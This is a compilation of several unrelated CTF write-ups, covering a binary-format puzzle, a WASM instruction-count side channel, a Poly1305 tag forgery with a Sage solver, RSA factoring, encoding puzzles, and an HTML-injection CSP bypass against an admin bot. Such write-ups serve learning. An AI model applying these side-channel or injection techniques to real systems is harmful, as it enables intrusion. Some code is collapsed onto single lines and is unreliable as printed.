The bundle included with this challenge contains the following files:
```$ tar tzvf tiny-runes.tar.gz -rw-r--r-- 0 wasa wasa 965 Nov 28 18:17 lines1.bin-rw-r--r-- 0 wasa wasa 399 Nov 29 14:55 lines1.png-rw-r--r-- 0 wasa wasa 74 Nov 25 19:30 lines1.txt-rw-r--r-- 0 wasa wasa 1161 Nov 28 18:45 lines2.bin-rw-r--r-- 0 wasa wasa 834 Nov 29 14:55 lines2.png-rw-r--r-- 0 wasa wasa 166 Nov 25 19:31 lines2.txt-rw-r--r-- 0 wasa wasa 1033 Nov 28 18:45 lines3.bin-rw-r--r-- 0 wasa wasa 616 Nov 29 14:55 lines3.png-rw-r--r-- 0 wasa wasa 108 Nov 25 19:31 lines3.txt-rw-r--r-- 0 wasa wasa 985 Nov 28 18:45 lines4.bin```
The `linesX.png` and `linesX.txt` pairs contain the same text - some movie quotes - and the `linesX.bin` file seems to be a custom file format. Obviously since there are no corresponding `lines4.txt` or `lines4.png` files, the goal of this challenge is likely to reconstruct those from the `lines4.bin` file.
I took a look at `lines1.bin` to get a better look at the file format and began pulling apart several components. The file format seems fairly simple - there is a 4-byte header of `TiNy` followed by several different segments with a 4-byte name (`MeTa`, `TxTr`, and `LiNe`) followed by a 4-byte length value, followed by contents. The following hexdump has been labeled for `lines1.bin`:
```00000000: 5469 4e79 4d65 5461 0000 0010 0000 0002 TiNyMeTa........ "TiNy", "MeTa", 0x10 size; 2 (dword) unknown00000010: 0008 0008 080c 0048 0002 002a 0x08, 0x08, 0xc08, 0x48, 0x0002, 0x002a 5478 5472 .......H...*TxTr "TxTr"00000020: 0000 0301 0x0301 long 8950 4e47 0d0a 1a0a 0000 000d .....PNG........ PNG image data00000030: 4948 4452 0000 0040 0000 0060 0103 0000 IHDR...@...`....00000040: 0097 0be6 ab00 0000 0650 4c54 4500 0000 .........PLTE...00000050: f0d1 c563 8e08 7e00 0002 b649 4441 5478 ...c..~....IDATx00000060: da25 5241 641c 6114 feb6 7da6 1123 62c5 .%RAd.a...}..#b.00000070: fa0f 2b5d 6bc5 1a3d 8c88 556b b322 a71c ..+]k..=..Uk."..00000080: 6a45 2951 ca94 1a55 113d 5444 ac3d 8c3d jE)Q...U.=TD.=.=...000002a0: ab23 a1f0 62e7 b32b 5da8 6bb1 7f2c a001 .#..b..+].k..,..000002b0: d20b 6e6e d94a 0f63 4d99 e999 2155 62d3 ..nn.J.cM...!Ub.000002c0: d606 0572 0b9c 7bf3 328c 4bec c2f0 c6a2 ...r..{.2.K.....000002d0: 7c22 1f78 16b0 1295 c35b 3418 30cd 8c44 |".x.....[4.0..D000002e0: 42ae 38b5 6f3f 9955 76d3 a0af c60a f64a B.8.o?.Uv......J000002f0: 69ee 66e6 4f3b 9da4 ee70 499d 6bc7 6603 i.f.O;...pI.k.f.00000300: 443e ef4a 0e02 bd7b a59c 81fd e3dd 4cf9 D>.J...{......L.00000310: 0707 9205 d0b7 2b6c e400 0000 0049 454e ......+l.....IEN00000320: 44ae 4260 82 D.B`. 4c 694e 6500 0000 3c05 0103 LiNe...<... "LiNe", 0x3c size00000330: 0a04 0806 0903 0700 0500 0a01 0b00 0502 ................00000340: 0704 0806 0700 0403 0b07 0a05 0b05 0905 ................00000350: 0905 0904 0802 0505 0905 0905 0904 0802 ................00000360: 0505 0905 0905 0906 07 4c 694e 6500 0000 .........LiNe... "LiNe", 0x54 size00000370: 5405 0103 0a04 0806 0903 0700 0500 0a01 T...............00000380: 0b00 0502 0704 0806 0702 0504 0800 0a00 ................00000390: 0901 0b07 0a01 0700 0900 0a04 0805 0701 ................000003a0: 0b07 0a04 0800 0603 0707 0303 0704 0803 ................000003b0: 0b04 0801 0604 0300 0404 0801 0707 0a00 ................000003c0: 0505 0906 07 .....
$ xxd lines1.txt 00000000: 4a43 2044 656e 746f 6e3a 2022 5061 756c JC Denton: "Paul00000010: 2e2e 2e20 492e 2e2e 2049 2e2e 2e22 0a4a ... I... I...".J 0x1e long (2x the above length)00000020: 4320 4465 6e74 6f6e 3a20 2249 2074 686f C Denton: "I tho00000030: 7567 6874 2079 6f75 2077 6572 6520 6120 ught you were a 00000040: 4745 5020 6775 6e2e 220a GEP gun.". 0x2a long (2x the above length)
```
## Solution
The basic sections are a metadata header (which I largely ignored), a PNG image shown below (this is the same for each `.bin` file), and then at least one line segment.

The number of "line" segments matches the number of lines in the corresponding text file, but the length of each line in the `bin` is twice the character count of the lines themselves.
After matching up the lines in the binary with the text lines, we can see that each pair of bytes in the binary corresponds to one character in the line based on character repetitions. Using this, we can create a lookup table and partially decode the lines from the last binary. I wrote [a python script](./solutions/day14_solver.py) to automate this process and have its output below. Despite there being a lot of characters in the given samples, there are still some pairs of numbers which I didn't have a mapping for yet (ex. `[1,9]` likely equals `{` for the flag format).
```$ ./solver.py Jo[5,6][7,1]: "Oh my God! JC! A flag!"JC Denton: "A flag! AOTW[1,9]wh[5,3]t[2,2][5,3][2,2]r[2,0]tt[1,5]n[2,2]fi[3,8][1,5][2,2]f[2,0]rm[5,3]t[7,9]"```
Looking again at the embedded png file, we can see that the file has a table in it and the pairs of numbers in the binary lines correspond to coordinates in the table. Filling in the missing coordinates from my lookup table we can run the script again and solve for the flag:
```$ ./solver.py Jo[5,6][7,1]: "Oh my God! JC! A flag!"JC Denton: "A flag! AOTW[1,9]wh[5,3]t[2,2][5,3][2,2]r[2,0]tt[1,5]n[2,2]fi[3,8][1,5][2,2]f[2,0]rm[5,3]t[7,9]"Jock: "Oh my God! JC! A flag!"JC Denton: "A flag! AOTW{wh4t_4_r0tt3n_fi13_f0rm4t}"``` |
# xmas\_future
Author: benediktwerner

## Challenge Description
> Most people just give you a present for christmas, hxp gives you a glorious future.>> If you’re confused, simply extract the flag from this 山葵 and you shall understand. :)
## Write-up
Starting off: we get a tarball with a web page and some assets, which includes a WASM file and some supporting Javascript.
$ tar tf xmas_future-265eb0be46555aad.tar.xz xmas_future/ xmas_future/run.sh xmas_future/index.html xmas_future/hxp2019_bg.wasm xmas_future/hxp2019.js xmas_future/ferris.svg xmas_future/wasm.svg
When we open the page in a browser, we are presented with a single input field and button to check the flag.

From reading through the included Javascript file, it seems like all of the checking happens in WASM, and the rest of the JS is probably just glue generated by bindgen.The most interesting function that's exported by WASM is the check function. It seems that the WASM implementation is a function that accepts a pointer and length to our supplied password.

After skimming through the files, I also asked Google to translate the Chinese-looking term from the flavor text (山葵), which came up with Wasabi.As it turns out, that's the name of a [WASM instrumentation framework](http://wasabi.software-lab.org), which is way too big of a coincidence to be an accident.By using it to instrument `hxp2019_bg.wasm`, we can count the number of WASM instructions run, which in turn gives us a rough idea of how many characters in our flag are correct.In theory, this lets us incrementally recover a flag character-by-character, assuming we're not up against some constant-time string comparison.
To check how workable this strategy would be, I started reversing the WASM stuff.It seemed like the `check(i32, i32)` method was more glue, and that the inner call to `hxp2019::check::h578f31d490e10a31(i32, i32)` was the real money function.I started checking a few placeholder strings and probing values at a few branch points.

Through a bit trial-and-error, I found that the flag length was likely 50 chars, and started with `hxp{m`.In hindsight, the flag length should have been obvious from the length attribute on the input box.
While stepping through the code, it became clear that check function was indeed iterating character-by-character, which meant that the side-channel attack should be feasible.Luckily for us, Wasabi even includes an example analysis that counts the number of instructions executed.
All that's left for us to do is to write a flag guesser, feed those values into the instrumented WASM checker, then use the instruction counter to guide the guesser.By completing that feedback loop, we should be able to reduce the number of guesses necessary to around O(2000) tries.
To do all that, we can write some simple Javascript and insert it into the index.html file that comes from the challenge tarball. The most relevant files are linked below:
* [index.html](./solution/index.html) - Modified to pull in Wasabi bindings, instruction-counting Wasabi analysis, and our custom flag guesser. Also slightly widened the text box to make the whole flag visible at once.* [hxp2019\_bg.wasabi.js](./solution/hxp2019_bg.wasabi.js) - Generated by Wasabi. Needed a [slight modification](./solution/hxp2019_bg.wasabi.js#L283-L285) to check for undefined Wasabi.analysis.memory objects before attempting to call grow.* [instruction-count.js](./solution/instruction-count.js) - A Wasabi analysis that counts the number of hits per WASM instruction. Straight out of the Wasabi repo.
After running our flag guesser, we end up with the complete and correct flag:

## Closing thoughts
I wasn't planning on submitting a write-up, but it looked like a bunch of the other teams may have solved this challenge using different methods than the one I employed.
Thanks to benediktwerner, hxp, and the CCC crew for hosting another high-quality CTF with such fun challenges. I'm excited to see what next year brings. |
# Challenge
We are given the following python script: [vuln.py](./vuln.py) and makefile [Makefile](Makefile), as well as a server to connect to: `nc 88.198.156.141 2833`
```python#!/usr/bin/env python3import os, ctypes
lib = ctypes.CDLL('./tweetnacl.so')
def mac(key, msg): tag = ctypes.create_string_buffer(16) lib.crypto_onetimeauth_poly1305_tweet(tag, key, len(msg), msg) return bytes(tag)
def chk(key, tag, msg): return not lib.crypto_onetimeauth_poly1305_tweet_verify(tag, key, len(msg), msg)
key = os.urandom(32)
for _ in range(32): msg = os.urandom(32) print(msg.hex(), mac(key, msg).hex())
msg = os.urandom(32)print(msg.hex(), '?'*32)
tag = bytes.fromhex(input())
if not chk(key, tag, msg): print('no') exit(1)
print(open('flag.txt').read().strip())
``````Makefile
tweetnacl.so: (: \ && curl -s https://tweetnacl.cr.yp.to/20140427/tweetnacl.h \ && curl -s https://tweetnacl.cr.yp.to/20140427/tweetnacl.c \ && echo '#include <sys/random.h>' \ && echo '#include <stdlib.h>' \ && echo 'void randombytes(u8 *p, u64 n)' \ && echo '{ for (ssize_t r = 0; n -= r; p += r)' \ && echo 'if (0 > (r = getrandom(p, n, 0))) exit(-1); }' \ )| \ fgrep -v tweetnacl.h | \ gcc -shared -O2 -Wl,-s -fpic -xc - -o tweetnacl.so
clean: rm -f tweetnacl.so
```
## Initial AnalysisLooking a the python script, we know the following:* We are dealing with a MAC-based scheme (https://en.wikipedia.org/wiki/Message_authentication_code)* Key is randomly generated and is 32 bytes* The server will give us 32 randomly generated messages as well their tags, all using the same key* We are asked to find the correct tag for a given message and we get the flag
The point of the Makefile is to compile a shared library file `tweetnacl.so` so we can execute the C functions to generate and verify tags.
Looking at the source code for the `crypto_onetimeauth_poly1305_tweet` function (from https://tweetnacl.cr.yp.to/20140427/tweetnacl.c), we see the following (`crypto_onetimeauth_poly1305_tweet` is just an alias for `crypto_onetimeauth`):
```Cint crypto_onetimeauth(u8 *out,const u8 *m,u64 n,const u8 *k){ u32 s,i,j,u,x[17],r[17],h[17],c[17],g[17];
FOR(j,17) r[j]=h[j]=0; FOR(j,16) r[j]=k[j]; r[3]&=15; r[4]&=252; r[7]&=15; r[8]&=252; r[11]&=15; r[12]&=252; r[15]&=15;
while (n > 0) { FOR(j,17) c[j] = 0; for (j = 0;(j < 16) && (j < n);++j) c[j] = m[j]; c[j] = 1; m += j; n -= j; add1305(h,c); FOR(i,17) { x[i] = 0; FOR(j,17) x[i] += h[j] * ((j <= i) ? r[i - j] : 320 * r[i + 17 - j]); } FOR(i,17) h[i] = x[i]; u = 0; FOR(j,16) { u += h[j]; h[j] = u & 255; u >>= 8; } u += h[16]; h[16] = u & 3; u = 5 * (u >> 2); FOR(j,16) { u += h[j]; h[j] = u & 255; u >>= 8; } u += h[16]; h[16] = u; }
FOR(j,17) g[j] = h[j]; add1305(h,minusp); s = -(h[16] >> 7); FOR(j,17) h[j] ^= s & (g[j] ^ h[j]);
FOR(j,16) c[j] = k[j + 16]; c[16] = 0; add1305(h,c); FOR(j,16) out[j] = h[j]; return 0;}```
Doing some more googling, we can find some more documentation on the function: https://libsodium.gitbook.io/doc/advanced/poly1305. According to that site,
> The crypto_onetimeauth() function authenticates a message `m` whose length is `n` using a secret key `k` (crypto_onetimeauth_KEYBYTES bytes) and puts the authenticator into `out` (crypto_onetimeauth_BYTES bytes).
## The BugThe interesting thing to note here is that in [vuln.py](./vuln.py), the "message" and "key" are swapped! I.e. the key is used as the message, and the message is used as the key. This can be seen here:
```pythonlib.crypto_onetimeauth_poly1305_tweet(tag, key, len(msg), msg)```
The code should actually be:
```pythonlib.crypto_onetimeauth_poly1305_tweet(tag, msg, len(msg), key)```
This means that we have 32 tags for the same message but for 32 different keys, and we have to figure out what the message is so we can generate the correct tag for this message for another key to get our flag.
The authenticator used (https://en.wikipedia.org/wiki/Poly1305) seems to be secure, so we can't attack the cryptosystem directly.
At first we tried using a z3/angr script with constraints to find a correct message, but our model was "unsat", so we weren't getting anywhere. The C code for generating the authenticator looked pretty ugly, so I instead tried finding a python version of the authenticator so we can better analyze what we are given.
[This](https://github.com/ph4r05/py-chacha20poly1305/blob/master/chacha20poly1305/poly1305.py) one looks very clean compared to the C code:
```python# Copyright (c) 2015, Hubert Kario## See the LICENSE file for legal information regarding use of this file."""Implementation of Poly1305 authenticator for RFC 7539"""
from .cryptomath import divceil
class Poly1305(object):
"""Poly1305 authenticator"""
P = 0x3fffffffffffffffffffffffffffffffb # 2^130-5
@staticmethod def le_bytes_to_num(data): """Convert a number from little endian byte format""" ret = 0 for i in range(len(data) - 1, -1, -1): ret <<= 8 ret += data[i] return ret
@staticmethod def num_to_16_le_bytes(num): """Convert number to 16 bytes in little endian format""" ret = [0]*16 for i, _ in enumerate(ret): ret[i] = num & 0xff num >>= 8 return bytearray(ret)
def __init__(self, key): """Set the authenticator key""" if len(key) != 32: raise ValueError("Key must be 256 bit long") self.acc = 0 self.r = self.le_bytes_to_num(key[0:16]) self.r &= 0x0ffffffc0ffffffc0ffffffc0fffffff self.s = self.le_bytes_to_num(key[16:32])
def create_tag(self, data): """Calculate authentication tag for data""" for i in range(0, divceil(len(data), 16)): n = self.le_bytes_to_num(data[i*16:(i+1)*16] + b'\x01') self.acc += n self.acc = (self.r * self.acc) % self.P self.acc += self.s return self.num_to_16_le_bytes(self.acc)```
So the key used is split up into 2 128-bit integers to form `r` and `s`, and then these are used with the message to form the authenticator. We know our message is 32 bytes, so `for i in range(0, divceil(len(data), 16))` turns into `for i in range(0, 2)`. Looking at the `create_tag` function, all it's doing is converting 16 bytes of our message to a number, and then adding it to the tag, which is then multiplied by `r` and taken modulo `P`, where P is `0x3fffffffffffffffffffffffffffffffb`.
So we can define a `k1` and `k2` (2 128-bit integers which form the message), and then generate a modular equation in `k1` and `k2`, and then we can use a simple matrix to solve the modular equation.
## Caveat
However, although we can solve modular equations similar to solving regular equations (ie we only need 2 equations if we have 2 unknowns), the solution we get won't necessarily be right due to the fact that our solution is correct in modulo P, but since there are infinitely many values that are equal modulo P, our solution can be any one of them.
To show this concept, take the following modular equations
```3x + y = 1 (mod 10)9x + 5y = 7 (mod 10)```
Accoring to [WolframAlpha](https://www.wolframalpha.com/input/?i=3x+%2B+y+%3D+1+%28mod+10%29%2C+9x+%2B+5y+%3D+7+%28mod+10%29), there are 2 solutions. This is just to show that just because we have 2 modular equations doesn't mean there's only 1 solution, sometimes there's none or more than 1.
This is why we're given 32 equations instead of just 2, because although there's a solution that satisfies all 32 equations, when we choose 2 of them to solve, we may get the "wrong" solution.
## Finding the "right" solution
The good news is that we can easily check if our solution correct or not. Our message is 32 bytes, which is split into 16 byte chunks (hence why the loop only runs twice), and "\x01" is added to each chunk before being converted to a number. What this means it that the MSB (most significant byte or 17th byte) should be 1 for both `k1` and `k2`. Once we figure out a candidate value for `k1` and `k2`, we make sure the 17th byte is 1, and then generate our tag.
We used Sage to do this, so we needed slghtly modify the `create_tag` function to handle symbolic variables. [Solution](./exploit.sage) code is below.
```sageimport binascii
class Poly1305(object): """Poly1305 authenticator"""
P = 0x3fffffffffffffffffffffffffffffffb # 2^130-5
@staticmethod def le_bytes_to_num(data): """Convert a number from little endian byte format""" ret = 0 for i in range(len(data) - 1, -1, -1): ret <<= 8 ret += ord(data[i]) return ret
@staticmethod def num_to_16_le_bytes(num): """Convert number to 16 bytes in little endian format""" ret = [0]*16 for i, _ in enumerate(ret): ret[i] = num & 0xff num >>= 8 return bytearray(ret)
def __init__(self, key): """Set the authenticator key""" if len(key) != 32: raise ValueError("Key must be 256 bit long") self.acc = 0 self.r = self.le_bytes_to_num(key[0:16]) self.r &= 0x0ffffffc0ffffffc0ffffffc0fffffff self.s = self.le_bytes_to_num(key[16:32])
def create_tag(self, data): """Calculate authentication tag for data""" for i in range(0, 2): #n = self.le_bytes_to_num(data[i*16:(i+1)*16] + b'\x01') n = data[i] self.acc += n self.acc = (self.r * self.acc) self.acc += self.s #print(hex(self.r), hex(self.s)) #return self.num_to_16_le_bytes(self.acc) return self.acc
def create_tag2(self, data): """Calculate authentication tag for data""" #print(range(0, 2) for i in range(0, 2): #print(data[i*16:(i+1)*16] + b'\x01') #n = self.le_bytes_to_num(data[i*16:(i+1)*16] + b'\x01') n = data[i] #print(hex(n)) self.acc += n self.acc = (self.r * self.acc) self.acc += self.s #print(hex(self.r), hex(self.s)) self.acc = self.acc % self.P return self.num_to_16_le_bytes(self.acc)
a = """693ab77a404b15bb22ed68fe9ea620149c4c9341a29ae5379cbc757f3d51e6c5 961b5f72be797f4611b8a4facaeea290445cb5496654e15d615aefd80adf55ff60cf19e569ebfa88e908d78bc3bec9ec b975e601644a70efe16eab03dbcbbef08fb442bf439f41a4cf0e640f2142edc29bff57de32672a68567f31909a855567 5b96f1efa47a8b802338a7767af4ed87acab5ab72da8f74e10c807adbd805a09cdac05fc7a73f8cbc2e41f01cf534fdb be2b48b1c0c4382bb603b39e80196e989058952f81bbdad286c687eed5faf817a20ff95d72ff84966d6d41a7b05078ee df48c0b1bfc43d0d16118967fd13d326e0661c8b87802f273312f213a548b2def04062d0229fcffecd23170dc17c9af6 316dcab234b12214e096c4670be12e0945be8a6aa4b638231ae353356498df5559f99730f1a2c2ea8b252f9623eaac38 b1d669c88c877b563bcc249e82974c7297866592bae26c1506561b5f348f08d8564a4f426af9755aa1d3f1e107eb05e1 b344cf5b09f55d4cd2bd5ef0f7bed38499f021bb3ff6e89a5d273feba7d63ecac67055a49eef9efe7b31375847e6ef76 82ae2b1406ce8d1b21513c97635e306c69ddbf8f04dc4ad86bbbdab7b0ea66cbe2e7befa464c2acf00307d23072c0218 d8d6cb84bf7a0950077e3d2e11bbf0d15e14dde87c63089744cdcbb5df0b59e4a43eba0965569727a37ff0e5bc418568 c8bf4eda85e787db239c6b6528b70112eb8f80a9c446128598c0eaafc7bae4486e132a34d17e962c8e8c00117998bea5 522dfa9851dbfbc32c5f65e2feb493b630e86f2bcad79c74f8a797a4e6c26cb5b6337ded92d8812761ceb134acfa57d0 8ca8793c685abb48b20f84d3486c51c70074ea65dd8ba85c66062bd6cc9fff4e26f4810a866699c7525bf708d3081f94 92f9afec6e392ff750e451da053c003eb6c1c986d8b7962b08d7ca6027eb71ddbb9ec73422685442493cd77b4dce21df 496463c07dcc23f2f3722667e675f66ab274820a15d76642d970012066c3b323ec9bdb5f439df3b73ebc6726631b44bd eb7c9f3c4f74e3450b77b3804ce76af6ab0c7acf29d1c1b28021854d39e8d54e3987b45153ad4bd61a0f7686101cab0b f4656e3aee18c8a74f506e6a1c49c9a483186d8a4ba12f0b2bb9a58bd62c6ab05db186f006de7e52f0ce592daa207c30 b0dac69177920eea87fd1ea8145775f06cc5368a229523891979b6b21a224e31ce33e5d22a518949a477aa6bb2ff4713 5e29e291586640ba897fff491450352aba65443d09082edce8ec015dfb75f6c3f7716cf3018331e8ee16ca8446338dcc bf2a9e6f4efada9aece11cc0736c0623c0dfc098813b9224b190c53f1f83537f7091f9a4c0046e417174f09b583e7781 3ae181536cfe50da24316806ef5f22bc5eebc27424397bc0cbd12b17c0bb13ef16bf41ee0f6e56a34f984ac23d11982f 8ce6efc30668ace45eaddab5a32ced531e96cd0ff343976d814612294cfaab4c05c7fff4a7e12d5031081d76534c01b2 014f6e0af078c07def60c6837f605fa336004a6487b911c624a3ad87c0060a6ef3539c0fe6caf85d8b6754a4f294d06c d513ea25a734ab8f8f63ebd529f590d2467349e704b4d69428495a842fb8071444ef060f7f697b22ecae62ecc0c46eac 4902b4071e6e2855c4e73409d4d03dac3b844aa0580cea205b89118511fa04435ae2c630fd4d74088c10d8337ded2f8a d82d99a137b95bd5fbe12508729db4d35346a335709a52a4656e40e556b2528009d3c28564fd3a1244c50de436e6511f 2946ecf3539917bdcdcba9970e0ddd7608c5344274eb5c53a3ab8dc0916976e15ad833a552db37dd5cb94d53b15c7ee6 f175911dad2d04c6aee9585e3be71675448a5ba5f9db5b0e5ea576b9c6c8835ddde3076dae429f90963cc08fbd40a947 90411a2cbbbad82939b60b6dd9fd824a6ef2a9298bceee61af7c538348c2533a8bd60b304de93c48c91c0237af9457cf 5d0774bbde55116c0231b754c202dc551876e6ebb1760cbf09a667e1f18f5d205e1fd0da86668bac866af9f2522efd6b 126ef6463bbd0add73edde3559af14c10160ee3b996e75f4853bb91374687d8c91975f72e7734f5e6e447c95d6777610 61f8ad0ec017aee48f7ae5107c22f32c"""
correct = [x.split(" ") for x in a.split("\n")]for inc in xrange(16): eqns =[] eqns2 =[] for _ in xrange(2*inc, 2*inc + 2): authy = Poly1305(correct[_][0].decode('hex')) key = list(var('k_%d' % i) for i in range(2)) #R = PolynomialRing(GF(0x3fffffffffffffffffffffffffffffffb), names='k_0, k_1') _tag = authy.create_tag(key) constant_term = _tag.coefficient(k_0, 0).coefficient(k_1, 0) eqns2.append([_tag.coefficient(k_0, 1), _tag.coefficient(k_1, 1)]) eqns.append(authy.le_bytes_to_num((correct[_][1] + "01").decode('hex')) - constant_term)
A = matrix(GF(0x3fffffffffffffffffffffffffffffffb), eqns2) b = matrix(GF(0x3fffffffffffffffffffffffffffffffb), eqns).transpose() #print A #print b k1 = long(list(A.solve_right(b))[0][0]) k2 = long(list(A.solve_right(b))[1][0])
if k1 >> 128 == 1 and k2 >> 128 == 1: print k1, k2 authy = Poly1305("e8282a30b28c2cd29d8d8b38bd2a6fbc3082c316c17c867c7f6377caa883af3c".decode('hex')) print binascii.hexlify(authy.create_tag2([k1, k2])) break
```
Because there's no time limit to input our answer, we just copy-and-pasted the values we needed from the server and then manually inputted the correct tag. |
Task name hints us to do something with base. Looking at characters, it may be in a numeral system with base 22 or higher. Let's try 22!It converts to number `208680969563662669880355405571581710048531200248533882328034699304208685490174848941949` in decimal numeral system. Than we can transform if to bytes, decode and get>kks{do_y0u_know_h0w_3nc0d1ng_w0rk$?} |
Only numbers are given which look like modulus ans chipertexts.
Firstly, we tried find N in factordb (http://www.factordb.com/) (I have no information for any attack I know, so I started with factoring)
Fortunately, there is factoring in the db. So we can calulate phi(n) = (p-1)(q-1)
After we need to find private exponent. Because there is no information about public, we can just guess it (or use brute-force attack)
One of possible ways: (brute-force e until we get readable text)
```from gmpy2 import invertfrom Crypto.Util.number import long_to_bytesimport string
printset = set(string.printable)
n = 208644129891836890527171768061301730329
# from http://www.factordb.com/p = 13037609104445998727q = 16003250919732396127phi = (p-1)*(q-1)
c1 = 173743301171240370198046699578309731314c2 = 18997024455485040483743919351219518166c3 = 49337945995780286416188917529635194536
enc = [c1, c2, c3]true_e = -1for e in range(100000): try: d = invert(e,phi) c = long_to_bytes(pow(c1,d,n)) try: a = c.decode('ascii') a_set = set(a) if a_set.issubset(string.printable): true_e = e break except: pass except: pass
d = invert(true_e,phi)dec = []for c in enc: dec.append(long_to_bytes(pow(c,d,n)))
print(b''.join(dec))``` |
# OverTheWire Advent Bonanza 2019 – Easter Egg 3
* **Category:** fun* **Points:** 10
## Challenge
> Easter Egg 3>> Service: https://twitter.com/OverTheWireCTF> > Author: EasterBunny
## Solution
An image was posted on Twitter.

The image contains two nested barcodes.
The *QR code* can be analyzed simply cutting the code portion and analyzing it.

Decoding it will give the following.
```137:64:137:154:171:146:63:175```
Decoding from octal representation to ASCII will give the following.
```_4_lyf3}```
Then you have to cut the *Aztec code* from the global one.

Decoding it will give the following.
```414f54577b6234726330643373```
Decoding from hexadecimal representation to ASCII will give the following.
```AOTW{b4rc0d3s```
Putting everything together will give you the flag.
```AOTW{b4rc0d3s_4_lyf3}``` |
It was little bit guessy challenge i think. So there is no **kks{.\*}**. Then maybe **flag{.\*}** ? why not. So i tried > >>> chr(0x02 ^ ord('f'))> 'd'> >>> chr(0x09 ^ ord('l'))> 'e'> >>> chr(0x00 ^ ord('a'))> 'a'> >>> chr(0x03 ^ ord('g'))> 'd'> >>> chr(0x19 ^ ord('{'))> 'b'
*deadb.* ?. Maybe now you guys can guess deadbeer, deadbeef ? is it familiar to you ? anyway if we try **deadbeef** for password. We get a flag Your flag is: ~~flag{y0u_brute_me}~~ . Okay so right solution is brute-force one. Anyway thanks for reading. If you enjoy subscribe my youtube channel.
|
The downloaded `tar.xz` file contains a Dockerfile and all resources needed in order to create a local setup for the challenge as well as a comment on top of the Dockerfile with the necessary commands for running the Docker container.
The web application running at port 8001 was written in PHP.
Users can perform the following actions:
* Submit writeups by issuing a `POST` request to `/add.php` with the body parameters `c` (csrf token, generated once per session, consisting of 16 random hex characters) and `content` (writeup text).* View writeups from anybody, if they know the writeup id which consist of 16 hex characters by issuing a `GET` request to `/show.php?id=[writeup-id]`.* Like writeups from anybody, if they know the writeup id by issuing a `POST` request to `/like.php` with the body parameters `c` (csrf token) and `id` (writeup id)* Show their writeups to admin by issuing a `POST` request to `/admin.php` with the body parameters `c` (csrf token) and `id` (writeup id). There is a Python script that uses Selenium to locate and click on an input field with the id `like` using the admin account, which is protected by basic authentication with a 32 random alphanumerical characters, which is too much to be bruteforced in a feasible amount of time.
All flags are stored in a MariaDB database. The flag is the content of a writeup that was created by the admin user:
```MariaDB [writeupbin]> select * from writeup;+------------------+------------------+---------------------------------------------------------------------------------------------+---------------------+| id | user_id | content | created_at |+------------------+------------------+---------------------------------------------------------------------------------------------+---------------------+| 55f6dd1b865d4672 | 634dc200ed58cc66 | No captcha required for preview. Please, do not write just a link to original writeup here. | 2019-12-28 21:25:50 || b1c863839934502d | admin | hxp{FLAG} | 2019-12-28 20:04:50 |+------------------+------------------+---------------------------------------------------------------------------------------------+---------------------+2 rows in set (0.001 sec)```
After analyzing the source code, testing the behaviour of the app and manipulating requests using BurpSuite, we noticed that we can insert arbitrary content into the DOM of the page where writeups get displayed by submitting a writeup containing HTML markup. This works because the content of a writeup is simply inserted between `` tags without any server-side validation or output escaping. Client-side validation forbids angle brackets and enforces a minimum length of 140 characters. However, this can of course be bypassed easily by manipulation HTTP requests before submission.
We could then show our manipulated writeup to the admin user and therefore hoped to be able to execute JavaScript in order to steal either his session cookie or the link to his writeup that contains the flag because all links to one's own writeups are displayed on the same page that gets rendered when viewing any writeup.
However, we noticed that we cannot make the Admin user execute any JavaScript using a manipulated writeup because of several protection mechanisms in place that can be observed by checking the HTTP response headers:
* The CSP (Content-Security Policy) is very strict, allowing only inline scripts with a nonce that consists of 16 hex characters and gets regenerated on every new page load, as well as two JavaScript files loaded from external servers. It also forbids us to insert JavaScript inside `image` tags, links, attributes such as `onerror` etc.:
```Content-Security-Policy: default-src 'none'; script-src 'nonce-ODViOTU5YzE5ODhjZGI0Mw==' https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.js https://cdnjs.cloudflare.com/ajax/libs/parsley.js/2.8.2/parsley.min.js; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; require-sri-for script style;```
We checked the policy with [Google's CSP evaluator](https://csp-evaluator.withgoogle.com/), which did not find an easy bypass either. The CSP evaluator advised us to ensure that the two Javascript files included from external URLs do not server JSONP replies or Angular libraries, which was not the case for either of them.
* The cookie attribute `HttpOnly` forbids us to read the cookie of the Admin user via JavaScript. The cookie attribute `SameSite=Strict` serves as CSRF prevention in modern browsers.
``` Set-Cookie: PHPSESSID=deaf2vppo2ncn1fbr9osskfel2; path=/; HttpOnly; SameSite=Strict```
* Other headers such as `x-xss-protection`, `X-Frame-Options` and `Feature-Policy` were used as well, we did not look at those in detail though
The Admin users uses a headless version of Google Chrome 78, which does not include the XSS auditor anymore. This means that we cannot misuse its "features" for our purposes:
```User-Agent: "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/78.0.3904.108 Safari/537.36"```
However, we can probably still use all JavaScript already present on the page that can be triggered via HTML attributes for our purposes. Therefore, we took a closer look at the scripts loaded from external servers:
```https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.jshttps://cdnjs.cloudflare.com/ajax/libs/parsley.js/2.8.2/parsley.min.js```
* JQuery is a precondition for using Parsley, therefore we mainly looked into Parsley.* [Parsley](https://parsleyjs.org/) is a library for clientside validation with "No need to write even a single JavaScript line for simple form validation." This sounds useful for our purpose.
We discovered that we can insert error messages at arbitrary places in the DOM by using the `data-parsley-errors-container` attribute and making an input field fail validation. This attribute allows customizing the place where error messages are positioned in the DOM. We can use JQuery selectors in order to define the parent HTML element. JQuery allows us to use regexes or check if HTML elements contain a certain string.
Furthermore, we found out that we can customize the error message displayed by using the `data-parsley-error-message` attribute on an input field. We can even display HTML inside the error text, which means we can insert arbitrary HTML anywhere in the DOM.
Therefore, we decided to attack the admin user with the following writeup:
* Construct a form that gets validated with parsley immediately after page load* Insert an input element into that form which fails valiation when left empty* Set the `data-parsley-error-container` attribute of that input field to the text `Writeup - X` where `X` is the first character guessed to be part of the writeup ID* Set the `data-parsley-error-message` attribute to `<input id=like type=button>`, which is yet another input field that gets selected by the Python script as a candidate for the click it issues.
In case of multiple input fields with the same ID, the Python script will only cause a click on the first match of the XPath query, because that's the behaviour of Selenium. Therefore, if our guessed character is correct, the fake input field with the id `like` will be placed as a child of the link to the admin user's writeup which is above the real like button. The click that gets issued hits the first button and will therefore not trigger a like. If our guess is wrong, the error text will be placed inside the writeup text's form we injected, which is below the real like button. The admin user will submit the real like request when clicking the first button with id `like`. As the users which liked a writeup are displayed, this behaviour serves as an oracle for guessing the flag character by character.
